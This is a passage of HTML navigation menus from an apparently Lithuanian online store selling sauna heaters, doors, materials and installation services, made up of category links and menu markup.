href="/lt/pirties-reikmenys/surenkamos-mobilios-pirtys.html" class="" title="Surenkamos pirtys,surenkamos mobilios pirtys">Surenkamos pirtys</a></li><li class="item-7931"><a href="/lt/pirties-reikmenys/visos-prekes-pirtims.html" class="" title="Viskas pirtims,visos prekes pirtims,pirties reikmenys">Viskas pirtims</a></li><li class="item-7932"><a href="/lt/pirties-reikmenys/dovanos-internetu.html" class="" title="Dovanos,dovanos internetu">Dovanos</a></li><li class="item-7933"><a href="/lt/pirties-reikmenys/akcijos-nuolaidos-pirtims.html" class="" title="Akcijos,ispardavimai,nuolaidos,viskas pirtims,pirties prekes">Akcijos</a></li></ul></li><li class="item-7719 parent"><a href="/lt/pirties-irengimas.html" class="" title="Pirties irengimas,saunos irengimas,pirciu irengimas">Pirties įrengimas</a></li><li class="item-871 parent"><a href="/lt/vartotojo-nustatymai.html" class="">Nustatymai</a></li><li class="item-874"><a href="/lt/kontaktai.html" class="">Kontaktai</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

					
											
<button class="off-canvas-toggle off-canvas-toggle-primary  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas-categories" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas-categories" class="t3-off-canvas  hidden-lg hidden-md" style="top: 150px">

  <div class="t3-off-canvas-body">
    <div class="t3-module module  hidden-lg hidden-md  " id="Mod161"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-1465 deeper dropdown parent"><a href="/lt/pirties-malkines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties malkines krosneles" data-toggle="dropdown">Malkinės krosnelės<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-7152"><a href="/lt/pirties-malkines-krosneles/stoveman-krosneles.html" class="" title="Pirties malkinės krosnelės pirtims Stoveman">Stoveman krosnelės</a></li><li class="item-6846"><a href="/lt/pirties-malkines-krosneles/harvia-malkines-krosneles.html" class="" title="Harvia pirties krosneles,harvia,malkines krosneles">Harvia krosnelės</a></li><li class="item-7368"><a href="/lt/pirties-malkines-krosneles/huum-pirties-malkines-krosneles.html" class="" title="Huum pirties krosneles,huum,malkines krosneles">Huum krosnelės</a></li><li class="item-6927"><a href="/lt/pirties-malkines-krosneles/narvi-krosneles.html" class="" title="Narvi pirties krosneles,narvi,malkines pirties krosneles">Narvi krosnelės</a></li><li class="item-6948"><a href="/lt/pirties-malkines-krosneles/aito-krosneles.html" class="" title="Aito pirties krosneles,krosneles pirtims">Aito krosnelės</a></li><li class="item-6950"><a href="/lt/pirties-malkines-krosneles/kota-krosneles.html" class="" title="Kota pirties krosneles,kota,narvi,malkines krosneles">Kota krosnelės</a></li><li class="item-7573"><a href="/lt/pirties-malkines-krosneles/kitos-pirties-krosneles.html" class="" title="Hehku pirties krosneles,krosneles pirtims">Kitos pirties krosnelės</a></li><li class="item-7070"><a href="/lt/pirties-malkines-krosneles/ketaus-pirties-krosneles.html" class="" title="Lietuviskos ketaus pirties krosneles,malkines krosneles">Ketaus krosnelės </a></li></ul></li><li class="item-1464 deeper dropdown parent"><a href="/lt/pirties-elektrines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties elektrines krosneles" data-toggle="dropdown">Elektrinės krosnelės<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-6843"><a href="/lt/pirties-elektrines-krosneles/sawo-krosneles.html" class="" title="Sawo pirties krosneles,krosneles pirtims,pirciu katilai">Sawo krosnelės</a></li><li class="item-7166"><a href="/lt/pirties-elektrines-krosneles/huum-krosneles.html" class="" title="Huum pirties krosneles,krosneles pirtims">Huum krosnelės</a></li><li class="item-6844"><a href="/lt/pirties-elektrines-krosneles/harvia-krosneles.html" class="" title="Harvia pirties krosneles,krosneles pirtims">Harvia krosnelės</a></li><li class="item-6991"><a href="/lt/pirties-elektrines-krosneles/eos-krosneles.html" class="" title="Eos pirties krosneles,krosneles pirtims">Eos krosnelės</a></li><li class="item-6941"><a href="/lt/pirties-elektrines-krosneles/narvi-elektrines-pirties-krosneles.html" class="" title="Narvi elektrinės pirties krosnelės">Narvi krosnelės</a></li><li class="item-7038"><a href="/lt/pirties-elektrines-krosneles/kota-elektrines-pirties-krosneles.html" class="" title="Kota pirties krosneles,krosneles pirtims">Kota krosneles</a></li><li class="item-7251"><a href="/lt/pirties-elektrines-krosneles/saunum-elektrines-pirties-krosneles.html" class="" title="Saunum pirties krosneles,krosneles pirtims">Saunum krosnelės</a></li><li class="item-6974"><a href="/lt/pirties-elektrines-krosneles/valdymo-pultai.html" class="" title="Pirties krosneliu valdymo pultai,valdymo pultai">Valdymo pultai</a></li><li class="item-7020"><a href="/lt/pirties-elektrines-krosneles/papildoma-iranga.html" class="" title="Krosneliu priedai,papildoma iranga,pirties krosneles">Papildoma įranga</a></li></ul></li><li class="item-1466"><a href="/lt/pirties-krosneliu-priedai.html" class="" title="Krosneliu priedai,pirties krosneliu priedai">Krosnelių priedai</a></li><li class="item-1469"><a href="/lt/mediena-pirtims.html" class="" title="Pirties mediena,mediena pirtims,mediena,mediena pirciai">Pirties mediena</a></li><li class="item-1478"><a href="/lt/pirties-medienos-gaminiai.html" class="" title="Pirties medienos gaminiai">Medienos gaminiai</a></li><li class="item-1474"><a href="/lt/aksesuarai-pirtims.html" class="" title="Pirties aksesuarai,aksesuarai pirtims,aksesuarai pirciai">Pirties aksesuarai</a></li><li class="item-1495"><a href="/lt/lauko-pirtys.html" class="" title="Lauko pirtys bačkos">Lauko pirtys</a></li><li class="item-1476"><a href="/lt/surenkamos-mobilios-pirtys.html" class="" title="Surenkamos pirtys,surenkamos mobilios pirtys">Surenkamos pirtys</a></li><li class="item-1471 deeper dropdown parent"><a href="/lt/pirties-medziagos.html" class=" dropdown-toggle" title="Pirties medziagos,medziagos irengimui,pirties prekes" data-toggle="dropdown">Medžiagos įrengimui<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-1477"><a href="/lt/pirties-medziagos/elektros-prekes-pirtims.html" class="" title="Elektros prekės pirtims">Elektros prekės</a></li><li class="item-7554"><a href="/lt/pirties-medziagos/izoliacines-medziagos-pirtims.html" class="" title="Izoliacinės medžiagos">Izoliacinės medžiagos</a></li><li class="item-1481"><a href="/lt/pirties-medziagos/pirties-garsiakalbiai.html" class="" title="Garsiakalbiai pirtims">Pirties garsiakalbiai</a></li><li class="item-1480"><a href="/lt/pirties-medziagos/lakai-aliejai-pirtims.html" class="" title="Lakai, aliejai pirtims">Lakai, aliejai pirtims</a></li><li class="item-1482"><a href="/lt/pirties-medziagos/druskos-sieneles-pirtims.html" class="" title="Druskos sienelės pirtims">Druskos sienelės</a></li><li class="item-7549"><a href="/lt/pirties-medziagos/tvirtinimo-detales-pirtims.html" class="" title="Tvirtinimo detalės pirtims">Tvirtinimo detalės</a></li></ul></li><li class="item-1470 deeper dropdown parent"><a href="/lt/pirties-durys-saunoms.html" class=" dropdown-toggle" title="Pirties durys" data-toggle="dropdown">Durys pirčiai<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-1494"><a href="/lt/pirties-durys-saunoms/stiklines-pirties-durys.html" class="" title="Stiklinės pirties durys">Stiklinės durys </a></li><li class="item-1475"><a href="/lt/pirties-durys-saunoms/medines-pirties-durys.html" class="" title="Medinės pirties durys">Medinės durys</a></li><li class="item-1496"><a href="/lt/pirties-durys-saunoms/garines-pirties-durys.html" class="" title="Garinės pirties durys">Garinės durys</a></li><li class="item-1497"><a href="/lt/pirties-durys-saunoms/saunos-pirties-durys.html" class="" title="Išskirtinės pirties durys">Išskirtinės durys</a></li></ul></li><li class="item-1473"><a href="/lt/ventiliacija-pirtyje.html" class="" title="Ventiliacija pirtyje,pirties ventiliacija">Pirties ventiliacija</a></li><li class="item-1472"><a href="/lt/pirties-apsvietimas-saunoms.html" class="" title="Pirties apsvietimas,pirties lempos,pirties apsvietimas saunoms">Pirties apšvietimas</a></li><li class="item-1468"><a href="/lt/garo-generatoriai-saunoms-pirtims.html" class="" title="Garo generatoriai saunoms pirtims,garo generatoriai">Garo generatoriai</a></li><li class="item-1467"><a href="/lt/garines-pirties-iranga-saunoms.html" class="" title="Garines pirties iranga,garines pirties iranga saunoms">Garinės pirties įranga</a></li><li class="item-1684"><a href="/lt/pirties-klimato-iranga.html" class="" title="Pirties klimato įranga">Pirties klimato įranga</a></li><li class="item-1483"><a href="/lt/visos-prekes-pirtims.html" class="" title="Viskas pirtims,visos prekes pirtims,pirties reikmenys">Viskas pirtims</a></li><li class="item-1485"><a href="/lt/dovanos-internetu.html" class="" title="Dovanos,dovanos internetu">Dovanos</a></li><li class="item-1484"><a href="/lt/akcijos-nuolaidos-pirtims.html" class="" title="Akcijos,ispardavimai,nuolaidos,viskas pirtims,pirties prekes">Akcijos</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

					
				</div>

									<div class="t3-navbar-collapse navbar-collapse collapse"></div>
				
				<div class="t3-navbar navbar-collapse collapse">
					<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega" data-id="869" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/"   data-target="#" data-toggle="dropdown">Apie mus <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 500px"  data-width="500"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="7720" data-level="2" data-group="1">
<span class=" dropdown-header mega-group-title separator"   data-target="#"> Informacija</span>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="884" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/pristatymas.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Pristatymas </a>

</li>
<li itemprop='name'  data-id="885" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/atsiskaitymas.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Atsiskaitymas </a>

</li>
<li itemprop='name'  data-id="886" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/garantijos.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Garantijos ir prekių grąžinimas </a>

</li>
<li itemprop='name'  data-id="887" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/lizingas.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Lizingas </a>

</li>
<li itemprop='name'  data-id="7763" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/stipriausi-lietuvoje-2021.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Stipriausi Lietuvoje 2021 </a>

</li>
<li itemprop='name'  data-id="883" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/draugai-partneriai.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Draugai / partneriai </a>

</li>
<li itemprop='name'  data-id="868" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/blogas.html"   data-target="#">Blogas </a>

</li>
<li itemprop='name'  data-id="8221" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/pirciu-galerija.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Pirčių galerija </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="7751" data-level="2" data-group="1">
<a itemprop='url' class=" dropdown-header mega-group-title"  href="/lt/apie-mus/pirciu-projektai.html"  title="Pirciu projektai,pirties planai,saunos projektai"   data-target="#">Pirčių projektai </a>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7752" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/musu-irengtos-pirtys.html"  title="Musu irengtos pirtys,pirciu foto,pirties interjerai"   data-target="#">Mūsų įrengtos pirtys </a>

</li>
<li itemprop='name'  data-id="7753" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirties-įrengimo-schema.html"  title="Pirties irengimo schema,pirties ventiliacijos schema"   data-target="#">Pirties įrengimo schema </a>

</li>
<li itemprop='name'  data-id="7754" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirciu-idomybes.html"  title="Pirciu idomybes,pirciu interjeras,pirciu proceduros"   data-target="#">Pirčių įdomybės </a>

</li>
<li itemprop='name'  data-id="7755" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirties-interjeras.html"  title="Pirties interjeras,priepircio interjeras,pirciu interjerai"   data-target="#">Pirties interjeras </a>

</li>
<li itemprop='name'  data-id="7756" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/karkasines-pirtys.html"  title="Karkasines pirtys,karkasiniu pirciu statyba,karkasine pirtis"   data-target="#">Karkasinės pirtys </a>

</li>
<li itemprop='name'  data-id="7757" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirtys.html"  title="Pirtys,pirtis,pirtys iranga,pirtys irengimas"   data-target="#">Pirtys </a>

</li>
<li itemprop='name'  data-id="7758" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/saunos.html"  title="Saunos,sauna,saunos iranga,saunos reikmenys"   data-target="#">Saunos </a>

</li>
<li itemprop='name'  data-id="7759" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirtis.html"  title="Pirtys,pirtis,pirtis iranga,pirtis irengimas"   data-target="#">Pirtis </a>

</li>
<li itemprop='name'  data-id="7760" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/sauna.html"  title="Saunos,sauna,saunos iranga,saunos reikmenys"   data-target="#">Sauna </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="active dropdown mega" data-id="870" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/pirties-reikmenys.html"  title="Pirties reikmenys,pirties prekes,pirties aksesuarai"   data-target="#" data-toggle="dropdown">Pirties reikmenys <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 500px"  data-width="500"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="7889" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles.html"  title="Pirties krosneles,pirties malkines krosneles"   data-target="#">Malkinės krosnelės </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7890" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/stoveman-krosneles.html"  title="Pirties malkinės krosnelės pirtims Stoveman"   data-target="#">Stoveman krosnelės </a>

</li>
<li itemprop='name'  data-id="7891" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/harvia-malkines-krosneles.html"  title="Harvia pirties krosneles,harvia,malkines krosneles"   data-target="#">Harvia krosnelės </a>

</li>
<li itemprop='name'  data-id="7900" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/huum-pirties-malkines-krosneles.html"  title="Huum pirties krosneles,huum,malkines krosneles"   data-target="#">Huum krosnelės </a>

</li>
<li itemprop='name'  data-id="7892" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/narvi-krosneles.html"  title="Narvi pirties krosneles,narvi,malkines pirties krosneles"   data-target="#">Narvi krosnelės </a>

</li>
<li itemprop='name'  data-id="7894" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/aito-krosneles.html"  title="Aito pirties krosneles,krosneles pirtims"   data-target="#">Aito krosnelės </a>

</li>
<li itemprop='name'  data-id="7895" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/kota-krosneles.html"  title="Kota pirties krosneles,kota,narvi,malkines krosneles"   data-target="#">Kota krosnelės </a>

</li>
<li itemprop='name'  data-id="7893" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/kitos-pirties-krosneles.html"  title="Hehku pirties krosneles,krosneles pirtims"   data-target="#">Kitos pirties krosnelės </a>

</li>
<li itemprop='name'  data-id="7896" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/ketaus-pirties-krosneles.html"  title="Lietuviskos ketaus pirties krosneles,malkines krosneles"   data-target="#">Ketaus krosnelės </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="7901" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles.html"  title="Pirties krosneles,pirties elektrines krosneles"   data-target="#">Elektrinės krosnelės </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7914" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/sawo-krosneles.html"  title="Sawo pirties krosneles,krosneles pirtims,pirciu katilai"   data-target="#">Sawo krosnelės </a>

</li>
<li itemprop='name'  data-id="7908" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/huum-krosneles.html"  title="Huum pirties krosneles,krosneles pirtims"   data-target="#">Huum krosnelės </a>

</li>
<li itemprop='name'  data-id="7904" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/harvia-krosneles.html"  title="Harvia pirties krosneles,krosneles pirtims"   data-target="#">Harvia krosnelės </a>

</li>
<li itemprop='name'  data-id="7905" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles.html"  title="Eos pirties krosneles,krosneles pirtims"   data-target="#">Eos krosnelės </a>

</li>
<li itemprop='name'  data-id="7902" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/narvi-elektrines-pirties-krosneles.html"  title="Narvi elektrinės pirties krosnelės"   data-target="#">Narvi krosnelės </a>

</li>
<li itemprop='name'  data-id="7903" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/kota-elektrines-pirties-krosneles.html"  title="Kota pirties krosneles,krosneles pirtims"   data-target="#">Kota krosneles </a>

</li>
<li itemprop='name'  data-id="7910" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/saunum-elektrines-pirties-krosneles.html"  title="Saunum pirties krosneles,krosneles pirtims"   data-target="#">Saunum krosnelės </a>

</li>
<li itemprop='name'  data-id="7912" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html"  title="Pirties krosneliu valdymo pultai,valdymo pultai"   data-target="#">Valdymo pultai </a>

</li>
<li itemprop='name'  data-id="7913" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/papildoma-iranga.html"  title="Krosneliu priedai,papildoma iranga,pirties krosneles"   data-target="#">Papildoma įranga </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="7915" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-krosneliu-priedai.html"  title="Krosneliu priedai,pirties krosneliu priedai"   data-target="#">Krosnelių priedai </a>

</li>
<li itemprop='name'  data-id="7916" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/mediena-pirtims.html"  title="Pirties mediena,mediena pirtims,mediena,mediena pirciai"   data-target="#">Pirties mediena </a>

</li>
<li itemprop='name'  data-id="7917" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medienos-gaminiai.html"  title="Pirties medienos gaminiai"   data-target="#">Medienos gaminiai </a>

</li>
<li itemprop='name'  data-id="7918" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/aksesuarai-pirtims.html"  title="Pirties aksesuarai,aksesuarai pirtims,aksesuarai pirciai"   data-target="#">Pirties aksesuarai </a>

</li>
<li itemprop='name' class="active dropdown-submenu mega" data-id="7919" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos.html"  title="Pirties medziagos,medziagos irengimui,pirties prekes"   data-target="#">Medžiagos įrengimui </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7951" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/elektros-prekes-pirtims.html"  title="Elektros prekės pirtims"   data-target="#">Elektros prekės </a>

</li>
<li itemprop='name'  data-id="7952" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/izoliacines-medziagos-pirtims.html"  title="Izoliacinės medžiagos"   data-target="#">Izoliacinės medžiagos </a>

</li>
<li itemprop='name'  data-id="7953" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/pirties-garsiakalbiai.html"  title="Garsiakalbiai pirtims"   data-target="#">Pirties garsiakalbiai </a>

</li>
<li itemprop='name'  data-id="7954" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/lakai-aliejai-pirtims.html"  title="Lakai, aliejai pirtims"   data-target="#">Lakai, aliejai pirtims </a>

</li>
<li itemprop='name'  data-id="7955" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/druskos-sieneles-pirtims.html"  title="Druskos sienelės pirtims"   data-target="#">Druskos sienelės </a>

</li>
<li itemprop='name' class="current active" data-id="7956" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/tvirtinimo-detales-pirtims.html"  title="Tvirtinimo detalės pirtims"   data-target="#">Tvirtinimo detalės </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="7920" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms.html"  title="Pirties durys"   data-target="#">Durys pirčiai </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7921" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/stiklines-pirties-durys.html"  title="Stiklinės pirties durys"   data-target="#">Stiklinės durys  </a>

</li>
<li itemprop='name'  data-id="7922" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/medines-pirties-durys.html"  title="Medinės pirties durys"   data-target="#">Medinės durys </a>

</li>
<li itemprop='name'  data-id="7923" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/garines-pirties-durys.html"  title="Garinės pirties durys"   data-target="#">Garinės durys </a>

</li>
<li itemprop='name'  data-id="7924" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/saunos-pirties-durys.html"  title="Išskirtinės pirties durys"   data-target="#">Išskirtinės durys </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="7925" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/ventiliacija-pirtyje.html"  title="Ventiliacija pirtyje,pirties ventiliacija"   data-target="#">Pirties ventiliacija </a>

</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="7926" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-apsvietimas-saunoms.html"  title="Pirties apsvietimas,pirties lempos,pirties apsvietimas saunoms"   data-target="#">Pirties apšvietimas </a>

</li>
<li itemprop='name'  data-id="7927" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/garo-generatoriai-saunoms-pirtims.html"  title="Garo generatoriai saunoms pirtims,garo generatoriai"   data-target="#">Garo generatoriai </a>

</li>
<li itemprop='name'  data-id="7928" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/garines-pirties-iranga-saunoms.html"  title="Garines pirties iranga,garines pirties iranga saunoms"   data-target="#">Garinės pirties įranga </a>

</li>
<li itemprop='name'  data-id="8028" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-klimato-iranga.html"  title="Pirties klimato įranga, pirties klimato iranga saunoms"   data-target="#">Pirties klimato įranga </a>

</li>
<li itemprop='name'  data-id="7929" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/lauko-pirtys.html"  title="Lauko pirtys bačkos"   data-target="#">Pirtys bačkos </a>

</li>
<li itemprop='name'  data-id="7930" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/surenkamos-mobilios-pirtys.html"  title="Surenkamos pirtys,surenkamos mobilios pirtys"   data-target="#">Surenkamos pirtys </a>

</li>
<li itemprop='name'  data-id="7931" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/visos-prekes-pirtims.html"  title="Viskas pirtims,visos prekes pirtims,pirties reikmenys"   data-target="#">Viskas pirtims </a>

</li>
<li itemprop='name'  data-id="7932" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/dovanos-internetu.html"  title="Dovanos,dovanos internetu"   data-target="#">Dovanos </a>

</li>
<li itemprop='name'  data-id="7933" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/akcijos-nuolaidos-pirtims.html"  title="Akcijos,ispardavimai,nuolaidos,viskas pirtims,pirties prekes"   data-target="#">Akcijos </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="7719" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/pirties-irengimas.html"  title="Pirties irengimas,saunos irengimas,pirciu irengimas"   data-target="#" data-toggle="dropdown">Pirties įrengimas <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 500px"  data-width="500"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="8235" data-level="2">
<a itemprop='url' class=""  href="https://elucida.pirciupasaulis.lt/" target="_blank"   data-target="#">Galerija</a>

</li>
<li itemprop='name'  data-id="8222" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/lauko-pirtis.html"   data-target="#">Lauko pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7738" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/tradicinės-pirties-įrengimas.html"  title="Tradicines pirties irengimas,pirties irengimas"   data-target="#">Tradicinės pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7739" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/infraraudonuju-pirties-irengimas.html"  title="Infraraudonuju pirties irengimas,infra pirciu iranga"   data-target="#">Infra pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7740" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/dumines-pirties-irengimas.html"  title="Dumines pirties irengimas,dumines pirtys,dumine pirtis"   data-target="#">Dūminės pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7741" data-level="2">
